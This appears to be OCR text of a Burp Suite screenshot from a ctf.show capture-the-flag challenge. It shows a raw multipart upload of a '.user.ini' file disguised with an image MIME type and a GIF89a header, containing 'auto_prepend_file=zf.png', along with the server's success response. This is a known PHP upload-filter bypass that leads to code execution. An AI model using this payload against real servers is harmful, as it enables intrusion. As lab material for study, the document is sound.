 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://59a18a68-f0ad-46d9-b59c-d3b12873d065.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 59a18a68-f0ad-46d9-b59c-d3b12873d065.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPKAeD5mbxHyECLre
8 Origin: http://59a18a68-f0ad-46d9-b59c-d3b12873d065.challenge.ctf.show
9 Referer: http://59a18a68-f0ad-46d9-b59c-d3b12873d065.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryPKAeD5mbxHyECLre
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
22 ------WebKitFormBoundaryPKAeD5mbxHyECLre--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:38:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
INSPECTOR
Done 219 bytes | 24 millis